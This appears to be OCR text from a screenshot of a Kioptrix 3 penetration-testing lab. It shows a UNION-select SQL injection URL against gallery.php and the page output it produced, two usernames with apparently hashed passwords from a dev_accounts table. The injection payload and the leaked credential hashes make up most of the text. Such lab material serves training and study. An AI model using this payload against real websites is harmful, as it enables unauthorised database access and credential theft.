 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts--
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ...
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e Photo Shoot 3 36
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.